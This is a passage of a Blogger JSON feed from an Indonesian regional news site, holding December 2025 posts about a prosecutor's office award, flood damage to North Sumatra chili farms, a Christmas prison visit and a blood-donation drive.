News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s72-c\/Screenshot_20251217_222342_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8285921350892632273"},"published":{"$t":"2025-12-17T17:17:00.003+07:00"},"updated":{"$t":"2025-12-17T17:17:19.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s1200\/IMG-20251217-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1200\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s320\/IMG-20251217-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12)\/Sie Penkum\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12) karena dinilai telah aktif berpartisipasi dalam kompetisi satuan kerja “berAKHLAK” yang menjadi jargon atau motto pelayanan publik satuan kerja sebagaimana pedoman pelayanan yang dituangkan dalam “Trapsila Adhyaksa BerAKHLAK (Berorientasi pelayanan, Akuntabel, Kompeten, Harmonis, Loyal Adaptif dan Kolaboratif)”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Kejatisu penghargaan kompetisi berAKHLAK juga diberikan kepada Kejari Nias Selatan.Sementara itu, Kejaksaan Negeri Karo dan Kejaksaan Negeri Belawan menerima penghargaan sebagai Satker yang berhasil meraih predikat WBK (Wilayah Bebasa dari Korupsi), dimana capaian ini merupakan penghargaan yang diberikan\u0026nbsp; Kementerian Pendayagunaan Aparatur Negara melalui Wakil Jaksa Agung Republik Indonesia setelah melalui seleksi dan penilaian internal Kejakaan, Komisi Kejaksaan hingga Kementerian).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penganugerahaan penghargaan, Kajati Sumut mengungkapkan rasa syukur dan bangga atas pencapaian jajaran Kejati Sumatera Utara, Kejari Nias Selatan, Kejari Karo dan Kejari Belawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya selaku Kajati Sumut patut berbangga dan bersyukur atas capaian dan prestasi yang diberikan kepada kami, ini penghargaan kepada seluruh jajaran secara kelembagaan atas upaya dan usaha keras jajaran Kejaksaan Tinggi Sumatera Utara secara keseluruhan.Saya berharap penghargaan ini dapat menjadi dorongan dan semangat bekerja khususnya kepada jajaran yang telah berhasil meraih penghargaan serta dapat menjadi contoh bagi satuan kerja yang saat ini sedang berjuang meraih predikat WBK”ujar Harli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum yang diterima Redaksi tersebut Kajatisu berharap jajaran Kejatisu dapat mengimplementasikan jargon atau motto yang terkandung dalam Trapsila Adhyaksa Berakhlak dimana salah satu point penting disana adalah “Orientasi Pelayanan” yang artinya kita harus mewujudkan pelayanan publik yang baik, akuntabel, humanis dan profesional,\"ungkapnya.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-raih-penghargaan-peringkat-iii.html","title":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s72-c\/IMG-20251217-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6683574162331141244"},"published":{"$t":"2025-12-16T11:59:00.003+07:00"},"updated":{"$t":"2025-12-16T12:01:54.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s2000\/1000300370-ehbo4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s320\/1000300370-ehbo4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFoto: Rakor Pengendalian Inflasi Daerah Tahun 2025 Secara Virtual dari Jakarta,Senin (15\/12) Diikuti Wagubsu H Surya\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EKementerian Pertanian (Kementan) akan segera merehabilitasi lahan pertanian hortikultura di Sumatera Utara (Sumut), yang terdampak bencana banjir dan longsor. Rehabilitasi ini difokuskan pada kebun cabai, mengingat luas lahan yang terdampak cukup signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETercatat sekitar 436,99 Ha tanaman cabai di Sumut terdampak bencana yang mengakibatkan meroketnya harga cabai.Untuk itu akan direhabilitasi dan Kementan menyiapkan lebih dari 1.800 saset bibit cabai, sekaligus membantu pengolahan lahan pertanian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementan bergerak cepat terutama untuk lokasi terdampak bencana di Aceh, Sumatera Utara, dan Sumatera Barat. Untuk cabai, total sekitar 440 hektare (Sumut 436,99 hektare dan Sumbar 3,04 hektare) InsyaAllah, minggu ini sudah clear semuanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirektur Sayur dan Tanaman Obat Kementan M Agung Sanusi pada Rakor Pengendalian Inflasi Daerah Tahun 2025 secara virtual dari Jakarta,Senin (15\/12) diikuti Wagubsu H Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Jenderal Kementerian Dalam Negeri (Kemendagri) Tomsi Tohir meminta pemerintah daerah terus bekerja keras dalam menjaga stabilitas harga, terutama untuk komoditas yang mengalami kenaikan signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagubsu Surya memastikan Pemprovsu akan memberikan dukungan penuh terhadap rehabilitasi lahan pertanian terdampak bencana. Ia berharap langkah ini dapat menekan potensi lonjakan harga pangan, mengingat Sumut masih berstatus daerah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita akan memberikan dukungan penuh terhadap rehabilitasi lahan hortikultura. Mudah-mudahan melalui kerja sama seluruh pihak, kenaikan harga komoditas di Sumut bisa kita redam,” ujar Surya, yang mengikuti Rakor secara virtual dari Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Sumut, kenaikan harga cabai paling tajam pada minggu kedua Desember terjadi di Kabupaten Nias. Berdasarkan data Badan Pusat Statistik (BPS), harga cabai di daerah tersebut meningkat 119,37 persen dibandingkan minggu kedua November.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Nias, kenaikan harga cabai merah juga terjadi di Nias Utara (43,55%), Padanglawas Utara (36,21%), Padanglawas (30,62%), Tapanuli Selatan (26,63%), Simalungun (26,05%), dan Langkat (23,28%). Kenaikan serupa juga tercatat di Kabupaten Batubara, Mandailingnatal, Tebingtinggi, dan Samosir.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/43699-ha-tanaman-cabai-terdampak-banjir.html","title":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s72-c\/1000300370-ehbo4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1784612880397413614"},"published":{"$t":"2025-12-16T11:46:00.009+07:00"},"updated":{"$t":"2025-12-16T11:46:57.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s2000\/1000300361-7texl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s320\/1000300361-7texl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003EFoto: Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPanitia Natal ASN Pemprovsu melaksanakan pelayanan kasih dengan mengunjungi Warga Binaan Pemasyarakatan (WBP) di Lapas Kelas IIA Perempuan Medan, Jalan Pemasyarakatan Tanjung Gusta, Senin (15\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal ASN Pemprov Sumut sekaligus Kepala Dinas Perpustakaan dan Arsip Provinsi Sumut, Desni Maharani Saragih, mengatakan kegiatan tersebut bertujuan untuk berbagi kasih, pengharapan, dan sukacita Natal kepada sesama, khususnya warga binaan perempuan yang sedang menjalani masa pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menyampaikan, puncak rangkaian perayaan Natal ASN Pemprov Sumut akan dilaksanakan pada Januari 2026 dan diisi dengan berbagai kegiatan sosial sebagai wujud kepedulian dan pelayanan kasih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Menyambut puncak perayaan Natal ASN Pemprov Sumut, kami melaksanakan kunjungan sosial sebagai wujud pelayanan kasih dan perhatian kepada warga binaan perempuan, agar mereka tetap merasakan sukacita dan pengharapan Natal meskipun berada di dalam lapas,” ujar Desni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, panitia Natal ASN Pemprov Sumut berinteraksi langsung dengan para WBP serta memberikan dukungan moral dan rohani. Kegiatan ini diharapkan dapat memberikan semangat baru serta memperkuat iman warga binaan dalam menjalani proses pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menambahkan, perayaan Natal menjadi momentum untuk menumbuhkan nilai kasih dan kepedulian sosial, sekaligus mempererat rasa persaudaraan, sejalan dengan semangat Natal yang membawa damai dan pengharapan bagi semua orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Pdt Rahmat Napitupulu menyampaikan pesan penguatan iman kepada para warga binaan agar senantiasa menyerahkan diri kepada Tuhan. “Teruslah menyerahkan diri kepada Tuhan. Percayalah, Tuhan akan terus memberikan penghidupan yang semakin baik,”ujarnya.Rel\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/panitia-natal-asn-pemprovsu-berbagi.html","title":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s72-c\/1000300361-7texl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3479824696703065949"},"published":{"$t":"2025-12-15T11:31:00.000+07:00"},"updated":{"$t":"2025-12-16T11:40:09.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s2560\/IMG-20251216-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s320\/IMG-20251216-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Aksi Donor Darah Jajaran Kejatisu Menyambut Natal 2025 di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Adhyaksa Hall Lantai I Jalan Jenderal Besar AH Nasution,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EMenyambut Hari Natal tahun 2025, Kejatisu gelar donor darah di Adhyaksa Hall lantai I Jalan Jenderal Besar AH Nasution,Medan diikuti jajaran pegawai Kejati Sumatera\u0026nbsp; Utara, Ketua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar beserta jajaran pengurus hingga masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDonor darah ini mencapai 156\u0026nbsp; orang dan berhasil memperoleh 110 kantong darah, dimana pesertanya terdiri dari jajaran pegawai dan pimpinan di Kejati Sumut, jajaran Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara hingga pihak lain dalam hal ini masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum apresiasi kepada pihak terkait atas partisipasi dalam kegiatan sosial seperti donor darah tersebut diantaranya PMI maupun PDDI Sumatera Utara sehingga donor darah ini dapat terlaksana dengan baik.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s2560\/IMG-20251216-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s320\/IMG-20251216-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum\u0026nbsp; Didampingi Ketua\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EKetua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar Bersama Ketua PMI Medan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMusa Rajeckshah\u0026nbsp;dan KetuaPDDI Sumut Perlindungan Purba Pada Aksi Donor Darah Jajaran Kejatisu,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDitambahkannya,kegiatan sosial ini merupakan implementasi nyata dari Tema Natal 'Dalam Keimanan Kristen dinyatakan bahwa Kehadiran Tuhan Akan menyelamatkan Keluarga Yang juga Harus Tercermin Dalam Tindakan Nyata Yang harus Membawa Manfaat Bagi Sesama'.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDr.Musa Rajeckshah atau yang biasa disapa Ijek selaku Ketua Palang Merah Indonesia (PMI) kota Medan dalam sambutannya mengungkapkan rasa bangga dan bersyukur atas peran dan partisipasi jajaran Kejaksaan Tinggi Sumatera Utara yang telah berbuat sosial dengan memberikan atau mendonorkan darahnya, ini akan sangat bermanfaat kepada orang lain dan kami di PMI sangat mendukung dan mengharapkan kegiatan donor darah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PDDI (Perhimpunan Donor Darah Indonesia) Sumatera Utara Dr.Parlindungan Purba menyampaikan penghargaan yang setinggi-tingginya kepada jajara Kejati Sumatera Utara atas kesediaannya dalam memberikan pertolongan kepada orang lain melalui donor darah ini,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal tahun 2025 Kejatisu Kolonel TNI Sus Lukas Sambiono, SH yang juga menjabat Asisten Pidana Militer menyampaikan kegiatan donor darah sperti ini memang akan terus dilaksanakan oleh Kejati Sumur, disetiap moment peringatan hari besar seperti Natal maupun peringatan hari besar lain akan terus melaksanakan kegiatan sosial sperti ini, sebelumnya kita juga telah melaksanakan kegiatan sosial lain seperti kunjungan kasih ke beberapa panti asuhan dan panti jompo.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/donor-darah-jajaran-kejatisu-kumpulkan.html","title":"Donor Darah Jajaran Kejatisu Kumpulkan 110 